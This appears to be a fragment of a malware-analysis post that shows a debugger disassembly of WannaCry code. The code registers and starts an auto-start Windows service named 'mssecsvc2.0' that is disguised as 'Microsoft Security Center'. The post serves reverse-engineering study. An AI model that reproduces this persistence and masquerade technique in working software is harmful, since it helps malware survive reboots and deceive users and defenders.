 00407C40 $ 81EC 04010000 SUB ESP,104
00407C46 . 8D4424 00 LEA EAX,DWORD PTR SS:[ESP]
00407C4A . 57 PUSH EDI
00407C4B . 68 60F77000 PUSH wcry.0070F760 <%s> = ""
00407C50 . 68 30134300 PUSH wcry.00431330 format = "%s -m security"
00407C55 . 50 PUSH EAX s
00407C56 . FF15 0CA14000 CALL DWORD PTR DS:[<&MSVCRT.sprintf>] sprintf
00407C5C . 83C4 0C ADD ESP,0C
00407C5F . 68 3F000F00 PUSH 0F003F
00407C64 . 6A 00 PUSH 0
00407C66 . 6A 00 PUSH 0
00407C68 . FF15 10A04000 CALL DWORD PTR DS:[<&ADVAPI32.OpenSCManagerA>] ADVAPI32.OpenSCManagerA
00407C6E . 8BF8 MOV EDI,EAX
00407C70 . 85FF TEST EDI,EDI
00407C72 . 74 56 JE SHORT wcry.00407CCA
00407C74 . 53 PUSH EBX
00407C75 . 56 PUSH ESI
00407C76 . 6A 00 PUSH 0 Password = NULL
00407C78 . 6A 00 PUSH 0 ServiceStartName = NULL
00407C7A . 6A 00 PUSH 0 pDependencies = NULL
00407C7C . 6A 00 PUSH 0 pTagId = NULL
00407C7E . 8D4C24 1C LEA ECX,DWORD PTR SS:[ESP+1C]
00407C82 . 6A 00 PUSH 0 LoadOrderGroup = NULL
00407C84 . 51 PUSH ECX BinaryPathName
00407C85 . 6A 01 PUSH 1 ErrorControl = SERVICE_ERROR_NORMAL
00407C87 . 6A 02 PUSH 2 StartType = SERVICE_AUTO_START
00407C89 . 6A 10 PUSH 10 ServiceType = SERVICE_WIN32_OWN_PROCESS
00407C8B . 68 FF010F00 PUSH 0F01FF DesiredAccess = SERVICE_ALL_ACCESS
00407C90 . 68 08134300 PUSH wcry.00431308 DisplayName = "Microsoft Security Center
00407C95 . 68 FC124300 PUSH wcry.004312FC ServiceName = "mssecsvc2.0"
00407C9A . 57 PUSH EDI hManager
00407C9B . FF15 14A04000 CALL DWORD PTR DS:[<&ADVAPI32.CreateServiceA>] CreateServiceA
00407CA1 . 8B1D 18A04000 MOV EBX,DWORD PTR DS:[<&ADVAPI32.CloseServiceHandle ADVAPI32.CloseServiceHandle
00407CA7 . 8BF0 MOV ESI,EAX
00407CA9 . 85F6 TEST ESI,ESI
00407CAB . 74 0E JE SHORT wcry.00407CBB
00407CAD . 6A 00 PUSH 0
00407CAF . 6A 00 PUSH 0
00407CB1 . 56 PUSH ESI
00407CB2 . FF15 1CA04000 CALL DWORD PTR DS:[<&ADVAPI32.StartServiceA>]
00407CB8 . 56 PUSH ESI
00407CB9 . FFD3 CALL EBX
娜璋AI安全之家